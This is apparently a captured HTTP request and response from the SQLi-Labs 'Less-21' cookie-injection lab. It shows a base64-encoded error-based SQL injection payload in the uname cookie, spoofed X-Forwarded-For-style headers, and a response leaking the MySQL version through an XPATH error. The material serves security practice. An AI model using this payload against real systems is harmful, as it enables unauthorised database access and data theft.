 Cookie:
uname=YWRtaW4nYW5kIGV4dHJhY3R2YWx1ZSgweDIwLCBjb25jYXQoMHg3Yyx2ZXJzaW9uKCksMHg3YykpIGFuZCAn
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR
USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/82.0.4085.6 Safari/537.36</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS :
223.129.13.25</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
YWRtaW4nYW5kIGV4dHJhY3R2YWx1ZSgweDIwLCBjb25jYXQoMHg3Yyx2ZXJzaW9uKCksMHg3YykpIGFuZCAn
and expires: Wed 17 Jun 2020 - 12:46:25<br></font>Issue with your mysql: XPATH syntax error:
'|5.7.30-0ubuntu0.18.04.1|'